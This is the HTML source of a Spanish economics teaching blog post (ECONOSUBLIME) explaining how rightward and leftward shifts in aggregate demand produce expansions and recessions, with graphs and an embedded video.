.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=f23b8f9a-a8bc-4b9e-b69d-983749412753' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=f23b8f9a-a8bc-4b9e-b69d-983749412753' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/mJYmIcqitKE/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/1%C2%BA%20ECO%3A%20TEMA%2008%20%22LA%20MACROECONOM%C3%8DA%22' property='v:title' rel='v:url'>1º ECO: TEMA 08 &quot;LA MACROECONOMÍA&quot;</a></span>
<i class='fa fa-angle-right'></i><span>9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-09-16T16:40:00+02:00'>16 septiembre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9222260604218979877' itemprop='articleBody'>
<meta content=' Vídeo explicativo. Cambios en el equilibrio macroeconómico.  Cambios en el equilibrio por variaciones de demanda     Cuando hablamos de la ...' name='twitter:description'/>
<div class="MsoNormal" style="text-align: justify;">
<div class="MsoNormal"><div class="MsoNormal"><b><u><span style="font-family: arial;">Vídeo explicativo. Cambios en el equilibrio macroeconómico.</span></u></b></div><div class="MsoNormal"><span style="font-family: arial;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/mJYmIcqitKE" width="320" youtube-src-id="mJYmIcqitKE"></iframe></span></div><div><span style="font-family: arial;"><br /></span></div></div><div class="MsoNormal"><span style="font-family: arial;"><br /></span></div><div class="MsoNormal">
<span style="font-family: arial;"><a href="https://www.blogger.com/u/1/null" name="_Toc523077102"><b><span style="color: #c00000; font-size: 14pt; line-height: 107%;">Cambios
en el equilibrio por variaciones de demanda</span></b></a><b><o:p></o:p></b></span></div>
<div class="MsoNormal">
<a href="https://www.blogger.com/u/1/null" name="_Toc523077102"><b><span style="color: #c00000; font-family: arial; font-size: 14pt; line-height: 107%;"><br /></span></b></a></div>
<div class="MsoNormal"><span style="font-family: arial;">
Cuando hablamos de la demanda agregada vimos una serie de
factores que podían provocar un desplazamiento de la curva. Estos factores
eran:<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-left: 36pt; mso-list: l0 level1 lfo1; text-indent: -18pt;">
<span style="font-family: arial;"><!--[if !supportLists]-->-<span style="font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><!--[endif]-->Las expectativas<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-left: 36pt; mso-list: l0 level1 lfo1; text-indent: -18pt;">
<span style="font-family: arial;"><!--[if !supportLists]-->-<span style="font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><!--[endif]-->La riqueza<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-left: 36pt; mso-list: l0 level1 lfo1; text-indent: -18pt;">
<span style="font-family: arial;"><!--[if !supportLists]-->-<span style="font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><!--[endif]-->Los tipos de interés (política monetaria)<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-left: 36pt; mso-list: l0 level1 lfo1; text-indent: -18pt;">
<span style="font-family: arial;"><!--[if !supportLists]-->-<span style="font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><!--[endif]-->Gasto público, transferencias e impuestos
(política fiscal)<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-left: 36pt; mso-list: l0 level1 lfo1; text-indent: -18pt;">
<span style="font-family: arial;"><!--[if !supportLists]-->-<span style="font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><!--[endif]-->Exportaciones netas<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-left: 36pt; mso-list: l0 level1 lfo1; text-indent: -18pt;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<b><span style="font-family: arial;"><span style="font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt;">Las crisis
de demanda</span><o:p></o:p></span></b></div>
<div class="MsoNormal">
<b><span style="font-family: arial; font-size: 14pt; line-height: 107%; mso-bidi-font-size: 11.0pt;"><br /></span></b></div>
<div class="MsoNormal">
<b><span style="font-family: arial;">Una economía tendrá
una época de recesión siempre que la demanda agregada se desplace a la
izquierda.<o:p></o:p></span></b></div>
<div class="MsoNormal">
<b><span style="font-family: arial;"><br /></span></b></div>
<div class="MsoNormal">
<span style="font-family: arial;"><b>Supongamos que hay una
ola de pesimismo en el país que empeora las expectativas para el futuro</b>.
Ante esta situación las empresas invertirán menos dinero y los consumidores,
ante los malos presagios, decidirán disminuir su consumo. Ambas circunstancias
desplazan la <u>demanda agregada a la izquierda</u>.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal"><span style="font-family: arial;">
Como vemos en la gráfica, en la situación inicial la
economía se encuentra en E<sub>1</sub>. Si de repente una se produce el
descenso de la DA (la nueva curva sería DA<sub>2</sub>), al desplazarse la
curva a la izquierda, llegaremos a nuevo punto de equilibrio, E<sub>2, </sub>en
donde el nivel general de precios es inferior y también lo será el PIB de la
economía. <o:p></o:p></span></div><div class="MsoNormal"><span style="font-family: arial;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk9sBKxAgtOjPKMYkJGxBX1TWKPuXK-3AATjTUTHbCgk2ai8N-eHmMtHWLuBTLlLta-BWMzy15VNDG04DG9RiSSzl2ba086RWBgJEHfdWRHf_a_u6FlnDUsn-7ZX5iQHI7KVCjLR67-40n/s1644/crisis+demanda.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="1154" data-original-width="1644" height="450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk9sBKxAgtOjPKMYkJGxBX1TWKPuXK-3AATjTUTHbCgk2ai8N-eHmMtHWLuBTLlLta-BWMzy15VNDG04DG9RiSSzl2ba086RWBgJEHfdWRHf_a_u6FlnDUsn-7ZX5iQHI7KVCjLR67-40n/w640-h450/crisis+demanda.png" width="640" /></span></a></div><span style="font-family: arial;"><br /></span><div class="MsoNormal"><span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><b>Como los consumidores
no compran, se provoca una escasez de demanda, las empresas se verán obligadas
a bajar los precios para poder vender</b> (pasamos de P<sub>1</sub> a P<sub>2</sub>),
<b>además, muchas de ellas tendrán que
cerrar lo que provoca la bajada del PIB</b> (de Y<sub>1</sub> a Y<sub>2</sub>).
Aunque en la gráfica no se refleja, la disminución de la producción <b>también provoca un mayor desempleo</b>. <b><u>El país acaba de entrar en recesión.</u></b><o:p></o:p></span></div>
<div class="MsoNormal">
<b><u><span style="font-family: arial;"><br /></span></u></b></div>
<div class="MsoNormal">
<b><span style="font-family: arial; font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;">Las
expansiones de demanda<o:p></o:p></span></b></div>
<div class="MsoNormal">
<b><span style="font-family: arial; font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;"><br /></span></b></div>
<div class="MsoNormal">
<b><span style="font-family: arial;">Una economía tendrá
una época de expansión siempre que la demanda agregada se desplace a la
derecha.<o:p></o:p></span></b></div>
<div class="MsoNormal">
<b><span style="font-family: arial;"><br /></span></b></div>
<div class="MsoNormal">
<span style="font-family: arial;"><b>El Estado puede
contribuir a una época de expansión a través de, por ejemplo, su política
fiscal.</b> Si aumenta las ayudas a familias y empresas y disminuye los
impuestos, estos tendrán más dinero para consumir e invertir. Este mayor
consumo e inversión provocará el <u>desplazamiento a la derecha de la curva de
demanda agregada</u> <o:p></o:p></span></div>
<div class="MsoNormal">
<u><span style="font-family: arial;"><br /></span></u></div>
<div class="MsoNormal"><span style="font-family: arial;">
Con el aumento de la demanda agregada (la nueva es DA<sub>2</sub>),
se provoca un exceso de demanda, lo que hará que las empresas aprovechen para
subir los precios (P<sub>1</sub> a P<sub>2</sub>). Además, las empresas viendo
como la economía mejora aumentarán su producción para satisfacer a los
consumidores, lo que provocará un aumento del PIB (de Y<sub>1</sub> a Y<sub>2</sub>).<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: arial;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY2pZpsFzKg0HMnZM7g8bQWh2UUNBu2y4aSdfAjirSXsIGM4Cc0hLJ5Zz-1gU7QQm42fT1FTOSrbQ1DbAvLNmrrj5npR3IbyPzd-GnLKiMcjoj7bXB5avRiTkCl2iGlQTkE7PxHwwrjQ0j/s1654/exoansion+demanda.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="1154" data-original-width="1654" height="446" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY2pZpsFzKg0HMnZM7g8bQWh2UUNBu2y4aSdfAjirSXsIGM4Cc0hLJ5Zz-1gU7QQm42fT1FTOSrbQ1DbAvLNmrrj5npR3IbyPzd-GnLKiMcjoj7bXB5avRiTkCl2iGlQTkE7PxHwwrjQ0j/w640-h446/exoansion+demanda.png" width="640" /></span></a></div><span style="font-family: arial;"><br /></span><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal"><span style="font-family: arial;">
Con el aumento de demanda<b>, se produce un aumento del PIB</b>, pero <b>también de los precios (inflación).</b> En la gráfica no se ve, pero si
el aumento del PIB es significativo, <b>el
desempleo disminuirá</b>. <b><u>Acaba de
ocurrir una expansión de demanda.</u></b> <b><u><o:p></o:p></u></b></span></div>
</div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: arial;"><br />
</span><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgSyR6fgWWRggVpcTUsOg-KdrmURqFIsHjQ7_6laOHO_MksmA3Drp9wHD3eMeFTqYYGMLglHRxuxb0f9xjyg0FMJC5nxpkqM0jeXSVA38WbiMnFoj48JEXlyw3a5sRcrEIk_cxWJcAmmCt/s1600/CRISIS+Y+EXPANSIONES+DE+DEMANDA.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="192" data-original-width="523" height="233" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgSyR6fgWWRggVpcTUsOg-KdrmURqFIsHjQ7_6laOHO_MksmA3Drp9wHD3eMeFTqYYGMLglHRxuxb0f9xjyg0FMJC5nxpkqM0jeXSVA38WbiMnFoj48JEXlyw3a5sRcrEIk_cxWJcAmmCt/s640/CRISIS+Y+EXPANSIONES+DE+DEMANDA.png" width="640" /></span></a></div>
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span face="&quot;arial&quot; , &quot;sans-serif&quot;" style="font-family: arial;"><br /></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimgEnfD9HcSFDGPXMlWROJhwPTyXLI2YHyZHZj5iyxNBhu0vF2zEqas0Mll-uRyXKrsX9xR148hlIeJU9HRxYdp4Nbim7xP_7r0UONZBpSjMt5mrw_K0FytEO4x0QaGuULDgp-9kJ8Bv8A/s1600/factores+que+influyen+la+demanda+agregada+y+sus+desplazamientos.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="525" data-original-width="658" height="510" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimgEnfD9HcSFDGPXMlWROJhwPTyXLI2YHyZHZj5iyxNBhu0vF2zEqas0Mll-uRyXKrsX9xR148hlIeJU9HRxYdp4Nbim7xP_7r0UONZBpSjMt5mrw_K0FytEO4x0QaGuULDgp-9kJ8Bv8A/s640/factores+que+influyen+la+demanda+agregada+y+sus+desplazamientos.png" width="640" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span face="&quot;arial&quot; , &quot;sans-serif&quot;" style="font-family: arial;"><br /></span></b></div>
<div class="MsoNormal" style="text-align: justify;"><br /></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.</span>
<img alt='9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.' class='photo' src='https://i.ytimg.com/vi/mJYmIcqitKE/default.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
16 septiembre
<span class='value-title' title='16 septiembre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/1%C2%BA%20ECO%3A%20TEMA%2008%20%22LA%20MACROECONOM%C3%8DA%22' rel='tag'>1º ECO: TEMA 08 &quot;LA MACROECONOMÍA&quot;</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html&title=9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html&title=9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html&title=9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html&title=9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html&media=https://i.ytimg.com/vi/mJYmIcqitKE/hqdefault.jpg&description= Vídeo explicativo. Cambios en el equilibrio macroeconómico.  Cambios en el equilibrio por variaciones de demanda     Cuando hablamos de la ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>1º ECO: TEMA 08 &quot;LA MACROECONOMÍA&quot;</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2018/01/equilibrio-macroeconomico.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2018/01/factores-inflluyen-oferta-agregada.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/mJYmIcqitKE/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
